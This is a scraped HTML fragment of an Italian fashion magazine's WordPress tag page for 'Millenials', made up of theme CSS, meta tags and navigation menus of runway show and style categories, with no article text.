		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-millenials tag-8032">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Millenials</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
